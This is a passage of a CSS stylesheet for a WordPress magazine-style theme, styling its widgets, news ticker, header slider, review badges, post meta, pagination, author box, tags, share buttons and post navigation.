    margin-bottom: 0px;
}
.widget_categories ul ul li, .widget_meta ul ul li, .widget_archive ul ul li, .widget_rss ul ul li, .widget_recent_entries ul ul li, .widget_recent_comments ul ul li, .widget_pages ul ul li {
border-bottom: none;
border-top: 1px solid #ccc;
padding: 0px;
margin-top: 5px;
padding-top: 5px;
}
.widget_recent_comments ul li a, .widget_rss ul li a{ font-weight: bold !important;}
/*-----------------------------------------------------------------------------------*/
/*  Twitter widget
/*-----------------------------------------------------------------------------------*/ 
.twitter_widget_feed {
    float: left;
    width: 100%;
}

.twitter_widget_feed li {
    background: url(img/twitter.png) no-repeat 0px 6px;
    padding-left: 35px;
    list-style: none;
    border-bottom: 1px solid #DADADA;
    border-bottom: 1px solid #DADADA;
    padding-bottom: 13px;
    margin-bottom: 13px;
}

.footer-columns .twitter_widget_feed li {
    border-bottom: 1px solid #3D3D3D !important;
}

.twitter_widget_feed li:last-child {
    border-bottom: none;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.twitter_widget_feed li a {
    color: #10A4E4;
}

/*-----------------------------------------------------------------------------------*/
/*  New ticker
/*-----------------------------------------------------------------------------------*/ 
.news_ticker_wrapper {
    float: left;
    width: 100%;
    padding: 0px;
}

.ticker_dot {
    color: #fff;
    float: left;
    font-size: 10px;
    margin-top: 1px;
    margin-right: -2px;
}

.news_ticker_wrapper .nine.columns {
    background: #F4F4FC;
    padding-right: 10px;
    -webkit-radius: 2px;
    -moz-radius: 2px;
    -o-radius: 2px;
    border-radius: 2px;
}

.tickerfloat_wrapper {
    position: relative;
    height: 24px;
    line-height: 24px;
    float: left;
    background: #fb4834;
}

.tickerfloat {
    float: left;
    padding: 0px 10px 0px 10px;
    font-size: 12px;
    line-height: 24px;
    background: #FFF;
    color: #222;
    margin-right: 5px;
    position: relative;
    text-transform: uppercase;
    font-weight: 800;
    border-radius: 2px;
}

.tickerfloat i {
    color: #D62F2F;
    position: absolute;
    right: -9px;
    top: 0px;
    font-size: 30px;
}

.header_bottom_first {
    width: 100%;
    margin-right: 20px;
    float: left;
}

.tickertape {
    width: 100%;
    display: block;
}

#ticker {
    width: 100%;
    position: relative;
    padding: 8px 0px 0px 0px;
    margin: 0px 0px 0px 0px;
    overflow: hidden;
    display: block;
    height: 40px;
}

.news_ticker_wrapper .feature-image-link {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 10px;
}

.news_ticker_wrapper .ticker_title {
    float: left;
}

.news_ticker_wrapper .meta-category-small a {
    color: #FFF !important;
    text-decoration: none;
    font-size: 12px !important;
}

.news_ticker_wrapper .meta-category-small a:hover {
    text-decoration: none !important;
}

#ticker a.ticker_title {
    margin-top: -3px;
    color: #FFF;
    font-size: 13px;
}

#ticker .post-meta {
    width: auto;
    margin-top: -2px;
}

#ticker .meta-category-small, #ticker .ratings-wrapper {
    margin-top: -5px;
}

#mycrawler {
    width: 10000px;
    margin-top: 4px;
}

#mycrawler div {
    float: left;
    padding-right: 15px;
}

#mycrawler div i {
    margin-right: 5px;
}
.et_monarch .et_social_sidebar_flip li{list-style: none;}



/*-----------------------------------------------------------------------------------*/
/*  header slider
/*-----------------------------------------------------------------------------------*/ 
.main-post-image-slider {
    float: left;
    width: 559px;
    position: relative;
    overflow: hidden;
}
.main-post-image-slider a.feature-link{
background: #000;
float: left;
}
.main-post-image-slider img{
   -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}
.main-post-image-slider:hover a.feature-link img{
   -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.5;
    filter: alpha(opacity=50);    
}

.main-post-image-slider .hold_category_post_type, .item_slide_caption.builder_slider .hold_category_post_type {
    top: -6px;
    left: 20px;
}

.sub-post-image-slider {
    width: 220px;
    height: 135px;
    float: left;
    margin-left: 1px;
    margin-bottom: 1px;
    position: relative;
    overflow: hidden;
}

.sub-post-image-slider a {
    float: left;
}

.sub-post-image-slider .item_slide_caption {
    padding: 15px;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 150%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(150%,rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
}

.sub-post-image-slider .item_slide_caption h1 {
    margin-bottom: 0px;
}

.sub-post-image-slider h1 {
    font-size: 15px !important;
    line-height: 19px !important;
}

.main-post-image-slider .post-author, .main-post-image-slider .post-date, .item_slide_caption.builder_slider .post-author, .item_slide_caption.builder_slider .post-date, .item_slide_caption.builder_slider .meta-comment {
    float: left;
    line-height: 16px;
}

.item_slide_caption.builder_slider {
    margin-bottom: 0px;
}

.main-post-image-slider .post-meta, .item_slide_caption.builder_slider .post-meta {
    padding-left: 0px !important;
}

.slimScrollDiv {
    float: left;
}

.slider-right-list-post {
    float: right;
    width: 309px;
    height: 407px;
    overflow: hidden;
}

.slider-right-list-post ul {
    padding: 15px;
    background: #2C3242;
    overflow: hidden;
    padding-bottom: 0px;
    height: 367px !important;
}

.slider-right-list-post ul li .feature-post-title a {
    color: #FFF !important;
}

.right-list-post-title {
    background: #485169;
    padding: 0px 15px;
    width: 100%;
    margin: 0px;
    float: left;
    text-transform: uppercase;
    font-weight: 800;
    font-size: 18px;
    color: #FFF;
    font-family: Open Sans !important;
}

.slider-right-list-post li {
    padding-bottom: 8px !important;
    border-bottom: 1px solid #5E5E5E !important;
}

.main-post-image-slider img {
    width: 579px;
    height: 407px;
}
.sub-post-image-slider a.feature-link{
    background: #000;
}
.sub-post-image-slider img {
    width: 220px;
    height: 135px;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}
.sub-post-image-slider:hover img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.5;
    filter: alpha(opacity=50); 
}

.main-post-image-slider .meta-comment {
    float: left;
    line-height: 15px;
    font-weight: bold;
}

.main-post-image-slider .meta-cat {
    float: left;
    line-height: 15px;
}

.meta-comment {
    letter-spacing: 0px;
}

/*-----------------------------------------------------------------------------------*/
/*  Image feature
/*-----------------------------------------------------------------------------------*/ 
.image_post.feature-item {
    width: 100%;
    line-height: 0;
    display: block;
    position: relative;
    margin: 0px;
    overflow: hidden;
    float: left;
    margin-bottom: 15px;
}

.image_post.feature-item.main_image_list {
    margin-bottom: 17px !important;
}

.image_post.feature-item.grid_below_image {
    margin-bottom: 0px !important;
    ;
}

.two_col_builder {
    width: 100% !important;
    float: left !important;
    padding-bottom: 0px;
}

.feature-custom .image-post-title {
    margin-bottom: 0px;
    margin-top: -5px;
}

.image_post.feature-item .ratings-wrapper {
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 5px;
}

.image_post.feature-item .meta-overlay {
    position: absolute;
    bottom: 0px;
    left: 0px;
}

/*-----------------------------------------------------------------------------------*/
/*  Reviews
/*-----------------------------------------------------------------------------------*/ 
.review_circle_large {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 64px;
    overflow: hidden;
    height: 64px;
    padding: 2px;
    -webkit-radius: 100%;
    -moz-radius: 100%;
    -ms-border-radius: 100%;
    -o-radius: 100%;
    border-radius: 100%;
    background: rgb(69,72,77);
 /* Old browsers */
    background: -moz-linear-gradient(top,  rgba(69,72,77,1) 0%, rgba(0,0,0,1) 100%);
 /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(69,72,77,1)), color-stop(100%,rgba(0,0,0,1)));
 /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(69,72,77,1) 0%,rgba(0,0,0,1) 100%);
 /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(69,72,77,1) 0%,rgba(0,0,0,1) 100%);
 /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(69,72,77,1) 0%,rgba(0,0,0,1) 100%);
 /* IE10+ */
    background: linear-gradient(to bottom,  rgba(69,72,77,1) 0%,rgba(0,0,0,1) 100%);
 /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#45484d', endColorstr='#000000',GradientType=0 );
 /* IE6-9 */;
}

.review_circle_large input {
    background: none;
    border: none;
    font-weight: 800;
}

.review_circle_large_small {
    position: absolute;
    top: 5px;
    right: 5px;
    overflow: hidden;
    width: 44px;
    height: 44px;
    padding: 2px;
    -webkit-radius: 100%;
    -moz-radius: 100%;
    -ms-border-radius: 100%;
    -o-radius: 100%;
    border-radius: 100%;
    background: rgb(69,72,77);
 /* Old browsers */
    background: -moz-linear-gradient(top,  rgba(69,72,77,1) 0%, rgba(0,0,0,1) 100%);
 /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(69,72,77,1)), color-stop(100%,rgba(0,0,0,1)));
 /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(69,72,77,1) 0%,rgba(0,0,0,1) 100%);
 /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(69,72,77,1) 0%,rgba(0,0,0,1) 100%);
 /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(69,72,77,1) 0%,rgba(0,0,0,1) 100%);
 /* IE10+ */
    background: linear-gradient(to bottom,  rgba(69,72,77,1) 0%,rgba(0,0,0,1) 100%);
 /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#45484d', endColorstr='#000000',GradientType=0 );
 /* IE6-9 */;
}

.review_circle_large_small input {
    background: none;
    border: none;
}

.post_review_bar {
    font-size: 19px !important;
    margin-top: 0px !important;
    height: 60px !important;
    color: #FFF !important;
}

.review_circle_large_small .post_review_bar {
    font-weight: 800;
    font-size: 13px !important;
    margin-top: 0px !important;
    height: 40px !important;
    color: #FFF !important;
}

.review_star_small {
    background: #f4b711;
    position: absolute;
    top: 5px;
    right: 5px;
    padding: 0 6px !important;
    height: 16px;
    line-height: 16px;
    float: right;
    color: #fff;
    font-size: 11px;
}

.feature-four-column .review_star_small {
    top: 5px;
    right: 5px;
}

.review_star_small_list {
    background: #f4b711;
    position: relative;
    padding: 0 5px !important;
    height: 12px;
    line-height: 11px;
    float: left;
    color: #fff;
    font-size: 10px;
    margin-bottom: 5px;
}

.single_post_title .love_this_post_meta {
    margin-top: -21px;
}

.love_this_post_meta {
    background: #ED1556;
    position: relative;
    float: right;
    padding: 0 6px !important;
    height: 15px !important;
    line-height: 14px !important;
    float: right;
    color: #fff;
    font-size: 11px !important;
    margin-top: -1px;
    margin-bottom: 5px;
}

.love_this_post_meta:hover {
    background: #D0154D;
}

.love_this_post_meta:hover:after {
    border-top: 5px solid #D0154D;
}

.love_this_post_meta a {
    color: #FFF !important;
    font-size: 11px !important;
    background: none !important;
    padding: 0px !important;
    height: 16px !important;
    line-height: 16px !important;
    font-weight: normal;
}

.love_this_post_meta a:hover {
    text-decoration: none !important;
}

.love_this_post_meta i {
    margin-right: 3px;
    font-size: 9px;
}

.love_this_post_meta:after {
    content: '';
    position: absolute;
    right: 0px;
    top: 14px;
    border-left: 8px solid rgba(0,0,0,0);
    border-right: 0px solid rgba(0,0,0,0);
    border-top: 5px solid #ED1556;
}

.review_star_small i, .review_star_small_list i {
    float: left;
    margin: 0px;
    margin-right: 3px;
    min-width: 0 !important;
}

.item_slide .rating-bg, .image_post.feature-item .rating-bg {
    background: url(img/rating_star-w.png) 0 0 repeat-x;
}

.caption-overlay .meta-overlay .review-overlay,.item_slide_caption .meta-overlay .review-overlay,.image_post.feature-item .meta-overlay .review-overlay {
    background: #D62F2F url(img/bg-5.png);
    padding: 0px 5px;
    float: left;
    height: 22px;
    padding-top: 4px;
}

.caption-overlay .meta-overlay .comment-overlay,.item_slide_caption .meta-overlay .comment-overlay,.image_post.feature-item .meta-overlay .comment-overlay {
    height: 22px;
    line-height: 22px;
    float: left;
    background: #D62F2F;
    padding: 0px 5px;
    color: #FFF;
}

.image-post-title {
    font-size: 21px;
    line-height: 1.2;
    width: 100%;
    float: left;
    margin-bottom: 0px;
}

.image-post-title.columns_post a {
    font-size: 17px;
    line-height: 23px;
    color: #222 !important;
}

.post_loop_content .image-post-title, .feature_2col {
    margin-bottom: 0px !important;
    margin-top: -5px;
}

.post_loop_content p.post-meta {
    margin-bottom: 10px !important;
}

/*-----------------------------------------------------------------------------------*/
/*  Post meta
/*-----------------------------------------------------------------------------------*/
.post-meta.meta-main-img {
    width: 100%;
    float: left;
}

.post-meta.meta-main-img a, .post-meta.meta-list-small {
    font-weight: normal;
    float: none !important;
    letter-spacing: 0px;
}

.post-meta.meta-main-img, .post-meta {
    font-family: Oswald !important;
    font-size: 11px !important;
    text-transform: capitalize !important;
}

.post-meta {
    line-height: 16px;
    margin: 5px 0px;
    color: #777;
}

.post-meta a, .post-meta a:hover {
    color: #777 !important;
}

.menu_post_feature .post-meta .post-date, .menu_post_feature .post-meta .post-author a {
    color: #E0E0E0 !important;
}

.slider-right-list-post .post-meta .post-date, .slider-right-list-post .post-meta .post-author a {
    color: #E0E0E0 !important;
}

.post-meta .post-author, .post-meta .post-date, .post-meta .meta-cat {
    font-weight: normal !important;
    letter-spacing: 0.3px;
    margin-right: 5px;
}

.post-meta .post-author.single_meta {
    float: left;
}

.caption_header .post-meta .post-author a {
    color: #FFF;
}
.cat_post_loop_display .image-post-title a{ color: #222 !important;}
.cat_post_loop_display .post-meta .post-author a{
    color: #777 !important;
}
.cat_post_loop_display .footer_meta a{ color: #222 !important;}
.post-meta .post-author a {
    color: #777 !important;
}

.post-author img {
    float: left;
    margin-right: 5px;
    width: 16px !important;
    height: 16px !important;
    -webkit-border-radius: 80px;
    -moz-border-radius: 80px;
    -ms-border-radius: 80px;
    -o-border-radius: 80px;
    border-radius: 80px;
}

.post-meta .post-author a {
    float: none !important;
    font-weight: normal !important;
}

.post-date-list {
    display: block;
    margin-bottom: 10px;
}

.post-date-list:last-child {
    margin-bottom: 0px;
}

.post-date-list h3 {
    font-size: 17px;
    line-height: 21px;
}

.meta-list-small-wraper {
    display: block;
    float: left;
    width: 170px;
}

.post-meta.meta-list-small {
    float: left;
    margin-right: 5px;
}

#tab3 .post-meta.meta-list-small {
    color: #222;
}

#tab3 img {
    width: 80px;
}

.category_color {
    float: left;
    margin-right: 5px;
    padding: 0px 10px;
    font-size: 12px;
    color: #FFF;
    height: 20px;
    line-height: 20px;
}

.category_color:hover {
    color: #FFF;
    text-decoration: none !important;
}

.rating-bg.rating-list-small {
    float: left;
    margin-top: 8px;
}

.main_post .image_post img {
    width: 352px;
    display: block;
}

.list_post_vertical.slider_post_list_right_small .feature-item .overlay_icon {
    margin-left: -39px;
}

.list_post_vertical .feature-item .overlay_icon,.main-post-col1 .small-feature .feature-item .overlay_icon,.main-post-col2 .small-feature .feature-item .overlay_icon {
    margin-left: -46px;
}

.feature-item:hover .overlay_icon {
    z-index: 999;
    top: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    text-decoration: none;
    font-weight: normal;
    font-style: normal;
}

.feature-item:hover .overlay_icon.fa.fa-picture-o {
    font-size: 16px;
}

.feature-item:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.feature-item .feature-link {
    padding: 0;
    background: #000;
    display: block;
}

.feature-item a img {
    display: block;
}

.feature-item img {
    width: 100%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
    opacity: 1;
    filter: alpha(opacity=100);
    margin: 0px auto;
}
.image_post.feature-item:hover a.feature-link img{
    opacity: 0.5 !important;
    filter: alpha(opacity=50) !important;
}

.feature-item:hover .lrs,.feature-item:hover .lrsg {
    opacity: 1;
    filter: alpha(opacity=100);
    right: 0;
    bottom: 0;
    height: auto;
}

.post-date-wrapper {
    width: 70px;
    float: left;
    height: 87px;
    margin-right: 10px;
}

.post-date-wrapper .post-day-list {
    background: #D62F2F;
    color: #FFF;
    text-align: center;
    height: 55px;
    line-height: 55px;
    font-weight: bold;
    font-size: 40px;
}

.post-date-wrapper .post-month-list {
    background: #333;
    color: #FFF;
    text-align: center;
    font-size: 15px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
}
/*feature post list*/
.feature-post-list li {
    width: 100%;
    float: left;
    padding-bottom: 13px !important;
    margin-bottom: 13px;
    list-style: none;
    border-bottom: 1px solid #e6e6e6;
}

.tab_post_category .feature-post-list .feature-image-link{float: right !important;}

.feature-post-list .feature-image-link {
    display: block;
    float: left;
    line-height: 0;
    position: relative;
    overflow: hidden;
    background: #000;
    width: 100px;
    height: 75px;
}

.feature-post-list .feature-image-link img {
    width: 100px;
}

.btn.default.read_more {
    background: #FFF;
    border: 1px solid #D62F2F;
    color: #D62F2F;
    margin-top: 10px;
    font-size: 13px;
    height: 33px;
    line-height: 33px;
}

.btn.default.read_more:hover {
    color: #FFF;
    background: #D62F2F;
}

.more_button_post {
    color: #FFF !important;
    background: #D62F2F;
    margin-top: 10px;
    font-size: 13px;
    height: 27px;
    line-height: 27px;
    float: right;
    padding: 0px 10px;
    text-transform: uppercase;
    font-weight: bold;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}

.more_button_post:hover {
    background: #222 !important;
    color: #FFF;
    text-decoration: none !important;
}

.btn.default {
    padding-left: 10px!important;
    padding-right: 10px!important;
    background: #D62F2F;
    color: #FFF !important;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}

.btn.default:hover {
    color: #D62F2F !important;
    border: 1px solid #D62F2F;
    text-decoration: none !important;
}

.tab_post_category .feature-post-list .item-details{margin-right: 115px; margin-left: 0px;}
.feature-post-list .item-details {
    position: relative;
    margin-left: 115px;
    top: 0px;
}

.feature-post-list .feature-image-link img {
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}

.feature-post-list .feature-image-link:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.feature-post-list .feature-post-title {
    font-size: 16px;
    line-height: 1.2;
    margin: 0px;
    float: left;
    width: 100%;
}

.item_slide_caption .post-meta.meta-main-img {
    margin-left: -5px;
}

.item_slide_caption .post-meta.meta-main-img, .feature-post-list .post-meta.meta-main-img {
    width: 100%;
}

.feature-post-list .post-meta.meta-main-img {
    margin-top: 4px;
    margin-bottom: 0px;
}

.post_loop_content p {
    width: 100%;
    float: left;
}

.feature-post-list .post-meta.meta-main-img i,.post-meta.meta-main-img i {
    margin-right: 3px;
}

.wrap_box_style_main, .wrap_box_style_ul {
    float: left;
}

.wrap_box_style_main {
    padding-top: 0px !important;
    margin-bottom: 25px;
}
.wrap_box_style_main_white{
    margin-bottom: 17px !important;
    margin-top: 5px !important;
}
.main_post_2col_style {
    margin-bottom: 10px;
}

.post_list_widget.comment_widget a {
    float: left;
    margin-right: 13px;
    font-weight: bold;
}

.post_list_widget.comment_widget img {
    width: 70px;
    height: 70px;
}

.post_list_widget.comment_widget .list_title {
    font-size: 15px;
    line-height: 19px;
    width: 100%;
}

.post_list_widget.comment_widget .comment_desc {
    font-size: 14px !important;
    line-height: 1.615;
    margin-bottom: 0px;
    margin-top: -3px;
}

.image-flickr-widget li {
    list-style: none;
}

/*-----------------------------------------------------------------------------------*/
/*  Tag
/*-----------------------------------------------------------------------------------*/
.tagcloud {
    padding: 0;
    ;
list-style: none;
}

.tagcloud a {
    float: left;
    margin: 0px 5px 5px 0px;
    font-size: 12px !important;
    background-color: #2E2E2E;
    color: #FFF;
    padding: 2px 15px;
    -webkit-transition: all 0.15s;
    -moz-transition: all 0.15s;
    -o-transition: all 0.15s;
    transition: all 0.15s;
}

.tagcloud a:hover,.tag-cat a:hover {
    text-decoration: none !important;
    background: #D62F2F;
    color: #FFF;
}

#sidebar .feature-post-list.popular-post-widget li, #sidebar .feature-post-list.recent-post-widget li, #sidebar .feature-post-list li, #sidebar_small .feature-post-list.popular-post-widget li, #sidebar_small .feature-post-list.recent-post-widget li, #sidebar_small .feature-post-list li {
    border-bottom: 1px solid #e6e6e6;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}

/*-----------------------------------------------------------------------------------*/
/*  Pagination
/*-----------------------------------------------------------------------------------*/
.pagination {
    text-align: center;
    margin-bottom: 30px;
}

.pagination>* {
    font-size: 15px;
    margin-right: 5px;
    padding: 5px 13px;
    display: inline-block;
}

.pagination>a {
    background: #222;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #FFF;
    text-decoration: none;
    -webkit-transition: all .1s ease-in-out;
    -moz-transition: all .1s ease-in-out;
    -o-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out;
}

.pagination>a:hover, .pagination>span:hover {
    text-decoration: none !important;
    background: #fb4834;
    color: #FFF;
}

.pagination .current.box, .pagination>span {
    background: #fb4834;
    color: #FFF;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.single-pagination {
    margin-top: 25px;
    padding: 0 25px;
    position: relative;
}

.single-pagination .box {
    width: 100%;
    height: 70px;
    border-radius: 2px;
}

.single-pagination a {
    position: relative;
    top: 0;
    height: 70px;
    width: 50%;
}

/*-----------------------------------------------------------------------------------*/
/*  Load more
/*-----------------------------------------------------------------------------------*/
#content_masonry {
    position: relative;
    float: left;
    width: 100%;
}

#content_masonry_grid {
    position: relative;
    margin-bottom: 15px;
}

.content_masonry_grid_home {
    padding-bottom: 40px;
}

.content_masonry_list_home {
    padding-bottom: 25px;
}

.cat_post_loop_display {
    padding-bottom: 20px;
}

.pagination-more {
    display: block !important;
    text-align: center;
    padding-bottom: 30px;
    float: left;
    width: 100%;
}

.pagination-more div a {
    padding: 12px 24px;
    width: 170px;
    color: #FFF !important;
    background: #222;
    text-transform: uppercase;
    font-size: 14px;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}

.pagination-more div a:hover {
    background: #D62F2F;
    text-decoration: none !important;
}

.post_list_loadmore_nav .more-previous {
    padding-top: 15px;
}

/*-----------------------------------------------------------------------------------*/
/*  Load more grid
/*-----------------------------------------------------------------------------------*/
#content_masonry {
    position: relative;
    float: left;
    width: 100%;
}

.pagination-more-grid {
    display: block !important;
    text-align: center;
    padding-bottom: 9px;
    float: left;
    width: 100%;
}

.pagination-more-grid div a {
    padding: 12px 24px;
    width: 170px;
    color: #FFF !important;
    background: #222;
    text-transform: uppercase;
    font-size: 14px;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}

.pagination-more-grid div a:hover {
    background: #D62F2F;
    text-decoration: none !important;
}

.post_grid_medium_widget {
    position: relative;
}

.post_grid_medium_widget #infscr-loading {
    bottom: -55px !important;
}

.grid_more_homepage #infscr-loading {
    bottom: -50px !important;
}

#infscr-loading {
    width: 200px;
    position: absolute;
    left: 50%;
    bottom: -50px;
    margin-left: -95px;
    padding: 10px 0;
    z-index: 9999;
    background-color: #FFF;
    text-align: center;
}

/*-----------------------------------------------------------------------------------*/
/*  Feature post list
/*-----------------------------------------------------------------------------------*/
#sidebar .feature-post-list{
    margin-bottom: 0px;
}

.feature-post-list {
    float: left;
    width: 100%;
    margin-bottom: 0px;
}

.feature-post-list .image_post.feature-item {
    margin-bottom: 0px;
}

.feature-post-list .image_post {
    display: block;
    float: left;
    width: 330px;
    position: relative !important;
}
.feature-image-link.image_post{width: auto;}
.feature-post-list .post_loop_content {
    width: 341px;
    position: relative !important;
    margin-left: 23px;
    float: left;
}

.two_columns_container .feature-post-list .post_loop_content {
    float: left;
    width: 463px;
    margin-left: 25px;
}

.sticky.feature-post-list .post_loop_content {
    float: none !important;
    top: 0px !important;
    border-top: 1px solid #E6DB55;
}

/*-----------------------------------------------------------------------------------*/
/*  Author box
/*-----------------------------------------------------------------------------------*/
.auth .socialmedia span {
    text-align: center;
    width: 20px;
    height: 20px;
    display: inline-block;
    padding: 0px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.auth .socialmedia span a {
    display: block;
}

.auth .socialmedia span a i {
    color: #FFF;
    font-size: 13px;
}

.auth .socialmedia span.globe {
    background: #ff835e;
}

.auth .socialmedia span.facebook {
    background: #3b5999;
}

.auth .socialmedia span.twitter {
    background: #00aced;
}

.auth .socialmedia span.googleplus {
    background: #d61e1e;
}

.auth .author_avata img {
    position: relative;
    float: left;
    padding-right: 15px;
}

.auth {
    background: #F9F9F9;
    border: 1px solid #E2E2E2;
    padding: 10px;
    margin-bottom: 30px;
    min-height: 88px;
    float: left;
    width: 100%;
    padding-bottom: 0px;
}

.auth.author_post_list{
    border-top: 0px;
}

.auth h5 {
    margin-bottom: 5px;
}

.author-description a, .author-description a:hover {
    color: #444 !important;
}

.auth i {
    font-size: 20px;
}

.auth span {
    padding-right: 10px;
}

.auth p {
    margin-bottom: 14px;
}

.auth .author-info {
    margin-bottom: 0px;
}

/*-----------------------------------------------------------------------------------*/
/*  Author profiles
/*-----------------------------------------------------------------------------------*/
.author-info {
    margin-bottom: 25px;
}

.author-info .author-avatar {
    float: none;
}

.author-info .author-description {
    margin-left: 102px;
}

.author-info .author-description h5 {
    font-size: 35px;
    line-height: 1.2;
    font-weight: 800 !important;
    width: 100%;
    text-transform: uppercase;
}

.author-info .author-description h5 a{
    font-size: 28px !important;
}

.author-info .author-description h2 {
    font-size: 25px;
}

.author-info img.avatar {
    margin: 0px;
    float: left;
    -webkit-radius: 100px;
    -moz-radius: 100px;
    -o-radius: 100px;
    border-radius: 100px;
}

.author-description h2 {
    color: #656d78;
    line-height: 18px;
}

ul.author-social {
    margin: 0 0 10px;
}

ul.author-social li {
    float: left;
    list-style: none;
    margin-right: 3px;
}

ul.author-social li img {
    width: 25px;
    -webkit-radius: 25px;
    -moz-radius: 25px;
    -o-radius: 25px;
    border-radius: 25px;
}

/*-----------------------------------------------------------------------------------*/
/*  Tag single post
/*-----------------------------------------------------------------------------------*/
.tag-cat a {
    background: #222;
    line-height: 17px;
    padding: 4px 10px;
    color: #FFF;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Oswald !important;
    float: left;
    margin-right: 4px;
    margin-bottom: 4px;
}

.tag-cat a:hover {
    background: #D62F2F;
}

.tag-cat .tag_title {
    font-family: Oswald !important;
    font-size: 12px;
    line-height: 17px;
    padding: 4px 10px;
    background: #D62F2F;
    color: #FFF;
    margin-right: 4px;
    float: left;
    margin-bottom: 4px;
}

/*-----------------------------------------------------------------------------------*/
/*  Share single post
/*-----------------------------------------------------------------------------------*/

.share-post {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0;
}

.share-post ul {
    width: 100%;
    float: left;
}

.share-post li {
    list-style: none !important;
    float: left;
    color: #fff !important;
    text-decoration: none;
    font-size: 12px !important;
    padding: 4px 8px;
    margin: 2px 5px 2px 0;
    line-height: 16px;
    font-family: Oswald !important;
    text-transform: uppercase;
}

.share-post li a {
    color: #FFF;
}

.share-post li a:hover {
    text-decoration: none !important;
}

.share-post li a i {
    margin-right: 4px;
}

.share-post li.facebook {
    border: 0px solid #314b83;
    background-color: #4769A5;
}

.share-post li.twitter {
    border: 0px solid #0092ba;
    background-color: #65CCEF;
}

.share-post li.googleplus {
    border: 0px solid #ab2b1d;
    background-color: #bf3727;
}

.share-post li.linkedin {
    border: 0px solid #278cc0;
    background-color: #2ba3e1;
}

.share-post li.tumblr {
    border: 0px solid #2C3C4C;
    background-color: #34495e;
}

.share-post li.pinterest {
    border: 0px solid #ae1319;
    background-color: #cd252b;
}

.share-post li.mail {
    border: 0px solid #18AE91;
    background-color: #1abc9c;
}

/*-----------------------------------------------------------------------------------*/
/*  Post nav
/*-----------------------------------------------------------------------------------*/
.postnav {
    float: left;
    padding-top: 20px;
    position: relative;
    width: 100%;
    padding-bottom: 30px;
}

.postnav span.left {
    float: left;
    width: 45%;
}

.postnav span.left #prepost {
    float: left;
    max-width: 85%;
}

.postnav span.right {
    float: right;
    width: 45%;
}

#nextpost {
    float: right !important;
    max-width: 85% !important;
    line-height: 1.2;
}

.postnav a {
    font-size: 15px;
}

.postnav span.nextpost {
    margin-left: 10px;
}

.postnav span.previouspost {
    margin-right: 10px;
}

.postnav span i {
    font-size: 16px;
}

.postnav .fa-angle-double-left {
    margin-top: 7px;
    margin-right: 10px;
    font-size: 30px;
    float: left;
}

.postnav .fa-angle-double-right {
    margin-top: 7px;
    margin-left: 10px;
    font-size: 30px;
    float: right;
}

#nextpost {
    position: relative;
